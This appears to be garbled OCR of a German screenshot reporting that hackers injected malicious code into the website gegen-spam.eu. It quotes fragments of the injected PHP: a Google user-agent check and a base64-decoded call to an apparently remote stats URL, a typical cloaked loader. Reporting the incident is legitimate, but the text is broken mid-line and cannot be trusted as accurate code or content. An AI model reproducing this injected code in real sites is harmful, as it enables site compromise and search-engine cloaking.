
dungen:
 Hacker sind u.a. auf die Internetseite von gegen-spam.eu
d haben Schadcode in die Seite eingefuegt. Es wurde u.a folgender
;
e for global bot statistic
= strtolower($_SERVER[‘HTTP_USER_AGENT’]); // Looks for google
e = NULL;
”;
uerzt
= base64_decode(
21icm93c2Vyc3RhdHMuY29tL3N0YXRIL3N0YXQucGhw’).’?